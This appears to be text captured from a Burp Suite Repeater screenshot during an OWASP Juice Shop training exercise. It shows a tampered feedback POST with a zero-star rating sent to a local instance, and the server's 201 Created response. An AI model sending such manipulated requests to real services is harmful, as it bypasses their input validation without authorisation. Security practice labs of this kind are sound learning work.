 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × ...
Send Cancel < > Target: http://127.0.0.1:3000 ?
Request
Raw Params Headers Hex
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:3000/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZ
9 Content-Type: application/json
10 Content-Length: 99
11 Connection: close
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=J9b46X
13
14 {
"UserId":21,
"captchaId":1,
"captcha":"8",
"comment":"nice challenge! (***k@juice-sh.op)",
"rating":0
}
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Feedbacks/9
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 184
9 ETag: W/"b8-t2Q0xk9hmjiPgJFiCl5TVT7gpbc"
10 Vary: Accept-Encoding
11 Date: Tue, 03 Nov 2020 08:18:11 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":9,
"UserId":21,
"comment":"nice challenge! (***k@juice-sh.op)",
"rating":0,
"updatedAt":"2020-11-03T08:18:11.054Z",
"createdAt":"2020-11-03T08:18:11.054Z"
}
}
? Search... 0 matches \n Pretty
Done 551 bytes | 136 millis
Right Ctrl